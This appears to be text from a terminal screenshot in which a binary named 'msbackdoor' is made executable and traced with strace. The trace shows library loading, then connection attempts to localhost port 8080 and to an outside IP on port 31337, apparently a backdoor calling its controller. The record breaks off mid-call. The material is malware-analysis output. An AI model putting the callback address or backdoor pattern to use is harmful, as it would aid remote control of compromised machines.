 u@tester: ~/Downloads × ./linux_server64 × chmod +x msbackdoor & strace ./msbackdoor × u@tester:~ ×
fstat(3, {st_mode=S_IFREG|0644, st_size=85535, ...}) = 0
mmap(NULL, 85535, PROT_READ, MAP_PRIVATE, 3, 0) = 0×7ff6a3f64000
close(3) = 0
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
read(3, "\177ELF\2\1\1\3\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0@n\2\0\0\0\0\0"..., 832) = 832
fstat(3, {st_mode=S_IFREG|0755, st_size=1839792, ...}) = 0
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0×7ff6a3f62000
mmap(NULL, 1852680, PROT_READ, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0×7ff6a3d9d000
mprotect(0×7ff6a3dc2000, 1662976, PROT_NONE) = 0
mmap(0×7ff6a3dc2000, 1355776, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0×25000) = 0×7ff6a3dc2000
mmap(0×7ff6a3f0d000, 303104, PROT_READ, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0×170000) = 0×7ff6a3f0d000
mmap(0×7ff6a3f58000, 24576, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0×1ba000) = 0×7ff6a3f58000
mmap(0×7ff6a3f5e000, 13576, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0×7ff6a3f5e000
close(3) = 0
arch_prctl(ARCH_SET_FS, 0×7ff6a3f63540) = 0
mprotect(0×7ff6a3f58000, 12288, PROT_READ) = 0
mprotect(0×601000, 4096, PROT_READ) = 0
mprotect(0×7ff6a3fa3000, 4096, PROT_READ) = 0
munmap(0×7ff6a3f64000, 85535) = 0
getpid() = 14519
getsid(14519) = 8209
getppid() = 14516
socket(AF_INET, SOCK_STREAM, IPPROTO_IP) = 3
connect(3, {sa_family=AF_INET, sin_port=htons(8080), sin_addr=inet_addr("127.0.0.1")}, 16) = -1 ECONNREFUSED (Connection refused)
getpid() = 14519
getsid(14519) = 8209
getppid() = 14516
recvfrom(3, 0×7fffcc59b440, 4096, 0, NULL, NULL) = -1 ENOTCONN (Transport endpoint is not connected)
close(3) = 0
getpid() = 14519
getsid(14519) = 8209
getppid() = 14516
socket(AF_INET, SOCK_STREAM, IPPROTO_TCP) = 3
connect(3, {sa_family=AF_INET, sin_port=htons(31337), sin_addr=inet_addr("47.100.78.75")} 16